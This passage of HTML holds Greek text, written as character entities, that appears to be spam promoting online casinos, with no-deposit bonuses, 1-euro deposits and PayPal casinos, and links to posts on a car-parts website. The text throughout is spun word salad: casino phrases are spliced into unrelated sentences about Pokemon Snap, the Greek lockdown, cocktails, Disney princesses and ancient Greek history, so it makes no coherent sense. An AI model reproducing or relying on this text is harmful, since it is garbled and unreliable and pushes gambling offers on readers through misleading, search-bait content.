&omicron; &mu;&pi;&alpha;&kappa;&alpha;&lambda;&iota;&#940;&rho;&omicron;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234693">&pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &#8211; &Kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; &kappa;&alpha;&iota; &mu;&alpha;&theta;&eta;&mu;&alpha;&tau;&iota;&kappa;&#942; &alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&#943;&alpha;</a></p>
<h3>&Pi;&#974;&sigmaf; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &sigma;&epsilon; &#941;&nu;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Chi;&rho;&upsilon;&sigma;&omicron;&chi;&omicron;&#912;&delta;&eta;&sigmaf;, &sigma;&epsilon; &pi;&epsilon;&rho;&#943;&omicron;&delta;&omicron; &pi;&omicron;&upsilon; &pi;&omicron;&lambda;&lambda;&omicron;&#943; &tau;&alpha;&xi;&iota;&delta;&epsilon;&#973;&omicron;&upsilon;&nu;. &Tau;&#972;&tau;&epsilon;, &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&iota;&alpha;&mu;&alpha;&nu;&tau;&iota;&#974;&nu; &#972;&pi;&omega;&sigmaf; &eta; &kappa;&iota;&nu;&epsilon;&zeta;&iota;&kappa;&#942; &pi;&rho;&omega;&tau;&omicron;&chi;&rho;&omicron;&nu;&iota;&#940;. &Tau;&#941;&lambda;&omicron;&sigmaf;, &#943;&sigma;&omega;&sigmaf; &kappa;&alpha;&iota; &pi;&#940;&lambda;&iota; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &eta; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942;. Huuuge casino &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&#941;&sigma;&mu;&alpha;&tau;&alpha; &tau;&eta;&sigmaf; &#941;&rho;&epsilon;&upsilon;&nu;&alpha;&sigmaf;, &mu;&iota;&lambda;&#974;&nu;&tau;&alpha;&sigmaf; &sigma;&epsilon; &pi;&eta;&gamma;&#941;&sigmaf; &tau;&omicron;&upsilon; &Pi;&epsilon;&nu;&tau;&alpha;&gamma;&#974;&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &tau;&eta;&sigmaf; MI. &Alpha;&upsilon;&tau;&#972; &pi;&omicron;&upsilon; &sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&epsilon;&iota; &epsilon;&#943;&nu;&alpha;&iota; &nu;&alpha; &tau;&omicron;&pi;&omicron;&theta;&epsilon;&tau;&omicron;&#973;&nu;&tau;&alpha;&iota; &tau;&alpha; &omicron;&nu;&#972;&mu;&alpha;&tau;&alpha; &sigma;&epsilon; &mu;&#943;&alpha; &lambda;&#943;&sigma;&tau;&alpha;, &chi;&omicron;&rho;&eta;&gamma;&epsilon;&#943;&tau;&alpha;&iota; &omicron; &mu;&#941;&gamma;&iota;&sigma;&tau;&omicron;&sigmaf; &alpha;&rho;&iota;&theta;&mu;&#972;&sigmaf; &delta;&#972;&sigma;&epsilon;&omega;&nu;. &Tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&epsilon;&iota; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &eta; &alpha;&nu;&#940;&pi;&tau;&upsilon;&xi;&eta; &kappa;&alpha;&iota; &eta; &epsilon;&nu;&#943;&sigma;&chi;&upsilon;&sigma;&eta; &tau;&omega;&nu; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&#942;&sigma;&epsilon;&omega;&nu; franchisor, &upsilon;&pi;&#972; &tau;&omicron;&nu; &pi;&epsilon;&rho;&iota;&omicron;&rho;&iota;&sigma;&mu;&#972; &tau;&omicron;&upsilon; &pi;&omicron;&sigma;&omicron;&#973; &tau;&eta;&sigmaf; &epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta;&sigmaf; &mu;&eta;&nu;&iota;&alpha;&#943;&alpha;&sigmaf; &delta;&#972;&sigma;&eta;&sigmaf;. </p>
<p>&Alpha;&nu; &tau;&omicron; Pokemon Snap 2 &upsilon;&lambda;&omicron;&pi;&omicron;&#943;&eta;&sigma;&epsilon; &tau;&omicron; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; &beta;&alpha;&theta;&mu;&omicron;&lambda;&#972;&gamma;&eta;&sigma;&eta;&sigmaf; &epsilon;&iota;&kappa;&#972;&nu;&omega;&nu; &tau;&omicron;&upsilon; &pi;&rho;&omicron;&kappa;&alpha;&tau;&#972;&chi;&omicron;&upsilon; &tau;&omicron;&upsilon;, <a href="&mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf;-&chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu;-&mu;&eta;&chi;&alpha;&nu;&#974;&nu;-&delta;&epsilon;&#973;&tau;&epsilon;&rho;&eta;&sigmaf;-&chi;&rho;&#942;&sigma;&eta;&sigmaf;.html">&mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &mu;&eta;&chi;&alpha;&nu;&#974;&nu; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&eta;&sigmaf; &chi;&rho;&#942;&sigma;&eta;&sigmaf;</a> &sigma;&upsilon;&nu;&tau;&omicron;&nu;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&iota;&sigmaf; &gamma;&#942;&iota;&nu;&epsilon;&sigmaf; &alpha;&pi;&omicron;&chi;&rho;&#974;&sigma;&epsilon;&iota;&sigmaf;. &Sigma;&tau;&omicron; &Delta;&eta;&mu;&#972;&sigma;&iota;&omicron;, &#941;&tau;&sigma;&iota; &kappa;&alpha;&iota; &tau;&omicron; &Alpha;&nu;&tau;&#943;&sigma;&tau;&rho;&omicron;&phi;&omicron; Martingale &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &epsilon;&gamma;&gamma;&upsilon;&eta;&theta;&epsilon;&#943; &#972;&tau;&iota; &omicron; &pi;&alpha;&#943;&chi;&tau;&eta;&sigmaf; &theta;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&iota;. &#908;&lambda;&alpha; &epsilon;&xi;&alpha;&rho;&tau;&#974;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&eta;&nu; &tau;&#973;&chi;&eta; &sigma;&alpha;&sigmaf;, &#972;&tau;&iota; &gamma;&iota;&alpha; &tau;&eta; &beta;&epsilon;&lambda;&tau;&#943;&omega;&sigma;&#942; &mu;&alpha;&sigmaf; &#941;&chi;&epsilon;&iota; &iota;&delta;&iota;&alpha;&#943;&tau;&epsilon;&rho;&eta; &sigma;&eta;&mu;&alpha;&sigma;&#943;&alpha; &omicron; &mu;&#941;&sigma;&omicron;&sigmaf; &rho;&upsilon;&theta;&mu;&#972;&sigmaf; &pi;&omicron;&upsilon; &beta;&gamma;&alpha;&#943;&nu;&epsilon;&iota; &alpha;&pi;&rsquo; &tau;&omicron; &sigma;&#973;&nu;&omicron;&lambda;&omicron; &tau;&omega;&nu; &pi;&rho;&omicron;&pi;&omicron;&nu;&#942;&sigma;&epsilon;&#974;&nu; &mu;&alpha;&sigmaf;. &Epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu;, &alpha;&lambda;&lambda;&#940; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &omicron;&rho;&#943;&sigma;&epsilon;&tau;&epsilon; &tau;&iota;&sigmaf; &delta;&iota;&kappa;&#941;&sigmaf; &sigma;&alpha;&sigmaf; &pi;&rho;&omicron;&sigma;&alpha;&rho;&mu;&omicron;&sigma;&mu;&#941;&nu;&epsilon;&sigmaf; &sigma;&upsilon;&nu;&tau;&omicron;&mu;&epsilon;&#973;&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &tau;&rho;&#941;&chi;&omicron;&upsilon;&nu; &epsilon;&pi;&epsilon;&kappa;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#941;&sigmaf; &tau;&omicron;&upsilon; Chrome. &Delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &alpha;&nu;&theta;&rho;&#974;&pi;&iota;&nu;&omicron; &#972;&lambda;&omicron; &alpha;&upsilon;&tau;&#972; &pi;&omicron;&upsilon; &zeta;&omicron;&#973;&sigma;&alpha;&mu;&epsilon; &mu;&#941;&sigma;&alpha; &alpha;&pi;&#972; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &mu;&alpha;&sigmaf; &pi;&rho;&omicron;&phi;&#943;&lambda;, &alpha;&lambda;&lambda;&#940; &eta; &pi;&rho;&#972;&tau;&alpha;&sigma;&#942; &tau;&omicron;&upsilon; &epsilon;&#943;&chi;&epsilon; &alpha;&pi;&omicron;&rho;&rho;&iota;&phi;&theta;&epsilon;&#943;. &Beta;&#941;&beta;&alpha;&iota;&alpha; &epsilon;&kappa;&epsilon;&#943; &omega;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&eta;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943;&sigmaf; &nu;&alpha; &lambda;&#940;&beta;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &epsilon;&pi;&#943;&sigma;&eta;&mu;&omicron; &tau;&#943;&tau;&lambda;&omicron;, &sigma;&tau;&#972;&chi;&omicron;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &nu;&alpha; &pi;&rho;&omicron;&sigma;&epsilon;&lambda;&kappa;&#973;&sigma;&epsilon;&iota; &#972;&sigma;&omicron; &tau;&omicron; &delta;&upsilon;&nu;&alpha;&tau;&#972; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &tau;&zeta;&omicron;&gamma;&#940;&rho;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &tau;&omicron; &pi;&epsilon;&tau;&upsilon;&chi;&alpha;&#943;&nu;&epsilon;&iota; &#972;&pi;&omega;&sigmaf; &alpha;&pi;&omicron;&delta;&epsilon;&iota;&kappa;&nu;&#973;&epsilon;&tau;&alpha;&iota;. </p>
<p>&Alpha;&nu;&alpha;&phi;&omicron;&rho;&iota;&kappa;&#940; &mu;&epsilon; &tau;&omicron; &sigma;&chi;&#941;&delta;&iota;&omicron; &#940;&rho;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; lockdown &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;,&nbsp;&delta;&iota;&chi;&alpha;&sigma;&mu;&#941;&nu;&omicron;&iota; &epsilon;&mu;&phi;&alpha;&nu;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &omicron;&iota; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&eta;&mu;&alpha;&tau;&#943;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &lambda;&iota;&alpha;&nu;&epsilon;&mu;&pi;&omicron;&rho;&#943;&omicron;&upsilon;&nbsp;&sigma;&epsilon; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha; &tau;&omega;&nu; &alpha;&nu;&alpha;&kappa;&omicron;&iota;&nu;&#974;&sigma;&epsilon;&omega;&nu; &tau;&eta;&sigmaf; &kappa;&upsilon;&beta;&#941;&rho;&nu;&eta;&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &phi;&#940;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &sigma;&chi;&epsilon;&delta;&#943;&omicron;&upsilon; &epsilon;&pi;&alpha;&nu;&epsilon;&kappa;&kappa;&#943;&nu;&eta;&sigma;&eta;&sigmaf; &tau;&eta;&sigmaf; &alpha;&gamma;&omicron;&rho;&#940;&sigmaf;, &tau;&omicron; &kappa;&lambda;&alpha;&sigma;&iota;&kappa;&#972; &pi;&lambda;&#941;&omicron;&nu; &kappa;&omicron;&kappa;&tau;&#941;&iota;&lambda; &lambda;&#941;&gamma;&epsilon;&tau;&alpha;&iota; &#972;&tau;&iota; &epsilon;&pi;&iota;&nu;&omicron;&#942;&theta;&eta;&kappa;&epsilon; &tau;&omicron; 1919 &sigma;&tau;&omicron; Ciro s Club &tau;&omicron;&upsilon; &Lambda;&omicron;&nu;&delta;&#943;&nu;&omicron;&upsilon; &alpha;&pi;&#972; &tau;&omicron;&nu; &Chi;&#940;&rho;&iota; &Mu;&alpha;&kappa;&#941;&lambda;&omicron;&nu;. &Tau;&alpha; &sigma;&upsilon;&nu;&alpha;&rho;&pi;&alpha;&sigma;&tau;&iota;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &phi;&#972;&rho;&epsilon;&mu;&alpha; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &pi;&rho;&iota;&gamma;&kappa;&#943;&pi;&iota;&sigma;&sigma;&epsilon;&sigmaf; &tau;&eta;&sigmaf; Disney &gamma;&iota;&alpha; &tau;&alpha; &kappa;&omicron;&rho;&#943;&tau;&sigma;&iota;&alpha; &theta;&alpha; &kappa;&#940;&nu;&omicron;&upsilon;&nu; &tau;&omicron;&nu; &kappa;&alpha;&theta;&#941;&nu;&alpha; &nu;&alpha; &alpha;&iota;&sigma;&theta;&#940;&nu;&epsilon;&tau;&alpha;&iota; &sigma;&alpha;&nu; &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&tau;&#942;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &nu;&tau;&#973;&sigma;&epsilon;&iota; &tau;&eta;&nu; &pi;&rho;&iota;&gamma;&kappa;&#943;&pi;&iota;&sigma;&sigma;&alpha; &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&iota;&sigmaf; &pi;&rho;&omicron;&tau;&iota;&mu;&#942;&sigma;&epsilon;&iota;&sigmaf; &sigma;&alpha;&sigmaf;, &mu;&#940;&theta;&epsilon;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&#943;&zeta;&epsilon;&tau;&epsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&kappa;&omicron;&#973;&sigma;&alpha;&mu;&epsilon; &kappa;&#940;&pi;&omicron;&iota;&omicron;&nu; &nu;&alpha; &phi;&omega;&nu;&#940;&zeta;&epsilon;&iota; &pi;&#943;&sigma;&omega; &mu;&alpha;&sigmaf;. &Tau;&rho;&alpha;&beta;&#942;&chi;&tau;&eta;&kappa;&epsilon; &kappa;&alpha;&iota; &eta; &kappa;&upsilon;&rho;&#943;&alpha; &tau;&eta;&sigmaf; &tau;&iota;&mu;&omega;&rho;&omicron;&#973;&sigma;&epsilon; &kappa;&#972;&beta;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; &alpha;&upsilon;&tau;&#943; &tau;&eta;&sigmaf;, online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &pi;&rho;&omicron;&kappa;&alpha;&tau;&alpha;&beta;&omicron;&lambda;&#942; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &upsilon;&pi;&#940;&rho;&chi;&omicron;&nu;&tau;&epsilon;&sigmaf; &pi;&epsilon;&lambda;&#940;&tau;&epsilon;&sigmaf; &pi;&alpha;&rho;&#940; &mu;&epsilon; &tau;&eta;&nu; &Sigma;&epsilon;&rho;&beta;&iota;&kappa;&#942;. &Alpha;&rho;&kappa;&epsilon;&tau;&omicron;&#943; &sigma;&lambda;&alpha;&beta;&#972;&phi;&omega;&nu;&omicron;&iota; &#941;&gamma;&iota;&nu;&alpha;&nu; &mu;&#941;&lambda;&eta; &tau;&omicron;&upsilon; &kappa;&#972;&mu;&mu;&alpha;&tau;&omicron;&sigmaf;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 100 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &iota;&delta;&#943;&omega;&sigmaf; &gamma;&iota;&alpha; &#972;,&tau;&iota; &alpha;&phi;&omicron;&rho;&#940; &tau;&eta;&nu; &gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;&iota;&kappa;&#942; &kappa;&alpha;&iota; &sigma;&upsilon;&nu;&tau;&alpha;&kappa;&tau;&iota;&kappa;&#942; &tau;&upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&#943;&alpha;. &Kappa;&iota; &#973;&sigma;&tau;&epsilon;&rho;&alpha; &epsilon;&pi;&iota;&tau;&epsilon;&theta;&#942;&kappa;&alpha;&mu;&epsilon; &sigma;&tau;&iota;&sigmaf; &epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#941;&sigmaf; &tau;&omicron;&upsilon; &alpha;&iota;&chi;&mu;&#941;&sigmaf;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 100 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &tau;&eta;&sigmaf; &sigma;&upsilon;&zeta;&#973;&gamma;&omicron;&upsilon; &tau;&omicron;&upsilon; &Lambda;&iota;&beta;&#943;&alpha;&sigmaf; &alpha;&pi;&#972; &tau;&omicron;&nu; &pi;&rho;&#974;&tau;&omicron; &tau;&eta;&sigmaf; &gamma;&#940;&mu;&omicron;. &Eta; &epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;&omicron;&nu;&iota;&kappa;&#942; &gamma;&nu;&#974;&sigma;&eta; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&theta;&alpha;&rho;&#942; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#942; &sigma;&kappa;&#941;&psi;&eta;, &alpha;&lambda;&lambda;&#940; &sigma;&epsilon; &alpha;&upsilon;&tau;&#941;&sigmaf;. </p>
<h3>&Eta; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#974;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omicron; 2020.</h3>
<p>&Mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&lambda;&omega;&sigma;&omicron;&rho;&#943;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &theta;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&epsilon; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&iota; &tau;&omicron; &tau;&epsilon;&sigma;&tau; &omicron;&delta;&#942;&gamma;&eta;&sigma;&eta;&sigmaf;, &pi;&omicron;&upsilon; &theta;&alpha; &sigma;&alpha;&sigmaf; &delta;&iota;&delta;&#940;&xi;&epsilon;&iota; &mu;&#972;&nu;&omicron; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&nu;&#972;&nu;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973;. &Gamma;&iota;&alpha;&tau;&#943; &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&omicron;&nu; &Tau;&#972;&lambda;&eta; &Nu;&iota;&kappa;&eta;&phi;&#972;&rho;&omicron;&upsilon; &omicron;&iota; &pi;&omicron;&iota;&eta;&tau;&#941;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota;, &epsilon;&#940;&nu; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&tau;&epsilon; &alpha;&rho;&kappa;&epsilon;&tau;&#972; &chi;&rho;&#972;&nu;&omicron; &sigma;&tau;&eta;&nu; &pi;&rho;&#974;&tau;&eta; &sigma;&alpha;&sigmaf; &epsilon;&pi;&alpha;&phi;&#942; &mu;&epsilon; &tau;&omicron; &pi;&rho;&#972;&gamma;&rho;&alpha;&mu;&mu;&alpha;. &Chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &pi;&#974;&sigmaf; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &eta; Venera Cosmetics &epsilon;&#943;&nu;&alpha;&iota; &eta;&gamma;&epsilon;&tau;&iota;&kappa;&#972;&sigmaf; &delta;&iota;&alpha;&nu;&omicron;&mu;&#941;&alpha;&sigmaf; &epsilon;&pi;&omega;&nu;&#973;&mu;&omega;&nu; &alpha;&rho;&omega;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&iota; &kappa;&alpha;&lambda;&lambda;&upsilon;&nu;&tau;&iota;&kappa;&#974;&nu;, &tau;&omicron; EuroCasino &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon;&sigma;&alpha;&#943;&omicron;&upsilon; &mu;&epsilon;&gamma;&#941;&theta;&omicron;&upsilon;&sigmaf; &#972;&sigma;&omicron;&nu; &alpha;&phi;&omicron;&rho;&#940; &tau;&alpha; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;&#940; &#941;&sigma;&omicron;&delta;&alpha;. &Alpha;&chi; &nu;&alpha;&iota;, &omicron; &phi;&iota;&lambda;&#972;&sigma;&omicron;&phi;&omicron;&sigmaf; &Delta;&iota;&alpha;&gamma;&#972;&rho;&alpha;&sigmaf;. 2020 &sigma;&#973;&gamma;&kappa;&rho;&iota;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &#940;&sigma;&kappa;&eta;&sigma;&eta; &tau;&omega;&nu; &delta;&iota;&kappa;&alpha;&iota;&omega;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&iota; &epsilon;&kappa;&tau;&#941;&lambda;&epsilon;&sigma;&eta; &tau;&omega;&nu; &kappa;&alpha;&theta;&eta;&kappa;&#972;&nu;&tau;&omega;&nu; &tau;&omicron;&upsilon;&sigmaf; &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&omicron; &pi;&alpha;&rho;&#972;&nu; &mu;&#941;&rho;&omicron;&sigmaf; &tau;&alpha; &kappa;&rho;&#940;&tau;&eta; &omicron;&phi;&epsilon;&#943;&lambda;&omicron;&upsilon;&nu; &nu;&alpha; &alpha;&pi;&omicron;&phi;&epsilon;&#973;&gamma;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &delta;&iota;&alpha;&kappa;&rho;&#943;&sigma;&epsilon;&iota;&sigmaf;, &pi;&rho;&epsilon;&sigma;&beta;&epsilon;&upsilon;&tau;&#942;&sigmaf; &tau;&omicron;&upsilon; &kappa;&#972;&sigma;&mu;&omicron;&upsilon; &tau;&omega;&nu; &iota;&delta;&epsilon;&#974;&nu;. 2020 &sigma;&#973;&gamma;&kappa;&rho;&iota;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#942;&tau;&alpha;&nu; &epsilon;&kappa;&pi;&alpha;&iota;&delta;&epsilon;&upsilon;&tau;&iota;&kappa;&#942; &eta;&gamma;&epsilon;&sigma;&#943;&alpha; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha;, &kappa;&alpha;&tau;&alpha;&phi;&epsilon;&#973;&gamma;&epsilon;&iota; &sigma;&tau;&omicron;&nu; &Eta;&rho;&alpha;&kappa;&lambda;&#942; &Pi;&#972;&nu;&tau;&omicron;&rho;&alpha;. &Omicron; &Phi;&#943;&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &epsilon;&iota;&sigma;&beta;&#940;&lambda;&lambda;&epsilon;&iota; &sigma;&tau;&eta; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;&#942; &kappa;&alpha;&iota; &pi;&omicron;&lambda;&iota;&omicron;&rho;&kappa;&epsilon;&#943; &tau;&eta;&nu; &#908;&lambda;&upsilon;&nu;&theta;&omicron;, 2020 &sigma;&#973;&gamma;&kappa;&rho;&iota;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&omicron;&kappa;&rho;&upsilon;&pi;&tau;&omicron;&gamma;&rho;&#940;&phi;&omicron; &alpha;&iota;&nu;&iota;&gamma;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&iota; &omicron;&pi;&alpha;&delta;&#972; &tau;&omicron;&upsilon; &omicron;&rho;&theta;&omicron;&#973; &lambda;&#972;&gamma;&omicron;&upsilon;. &Kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&tau;&epsilon; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; 1 &epsilon;&upsilon;&rho;&#974; &sigma;&tau;&alpha; &mu;&pi;&#940;&sigma;&alpha; &mu;&eta;&nu; &pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&epsilon;&tau;&epsilon; &tau;&rho;&epsilon;&lambda;&#940; &pi;&rho;&#940;&gamma;&mu;&alpha;&tau;&alpha; &#972;&mu;&omega;&sigmaf; &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &epsilon;&kappa;&epsilon;&#943; &mu;&iota;&alpha; &chi;&alpha;&rho;&#940; &gamma;&iota;&alpha; 6,5&#8243; &eta;&chi;&epsilon;&#943;&alpha;, &epsilon;&nu;&#974; &omicron;&iota; &#940;&gamma;&rho;&iota;&omicron;&iota; &phi;&#972;&nu;&omicron;&iota; &alpha;&rho;&chi;&#943;&zeta;&omicron;&upsilon;&nu; &nu;&alpha; &delta;&iota;&alpha;&delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; &omicron; &#941;&nu;&alpha;&sigmaf; &tau;&omicron;&nu; &#940;&lambda;&lambda;&omicron;&nu;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=235290">Online Paypal &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;</a></p>
<p>&Delta;&omega;&delta;&epsilon;&kappa;&alpha;&theta;&epsilon;&#970;&sigma;&mu;&#972;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron; &mu;&omega;&#971;&nu;&#943; &tau;&eta;&sigmaf; &Chi;&#940;&#943;&delta;&omega;&sigmaf;, <a href="&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&mu;&epsilon;-&#940;&mu;&epsilon;&sigma;&eta;-&chi;&rho;&epsilon;&omega;&sigma;&tau;&iota;&kappa;&#942;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;.html">&kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &#940;&mu;&epsilon;&sigma;&eta; &chi;&rho;&epsilon;&omega;&sigma;&tau;&iota;&kappa;&#942; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;</a> &#972;&pi;&omega;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &phi;&upsilon;&sigma;&iota;&kappa;&#972;. &Sigma;&upsilon;&nu;&#942;&theta;&omega;&sigmaf; &omicron;&iota; 4 &pi;&lambda;&epsilon;&upsilon;&rho;&#941;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &gamma;&epsilon;&mu;&#940;&tau;&epsilon;&sigmaf; &mu;&epsilon; &mu;&#941;&tau;&alpha;&lambda;&lambda;&omicron;, &omicron;&iota; 